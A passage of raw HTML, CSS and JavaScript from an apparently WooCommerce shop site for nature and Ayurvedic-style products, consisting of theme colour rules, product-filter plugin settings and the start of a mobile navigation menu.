.readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8400 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
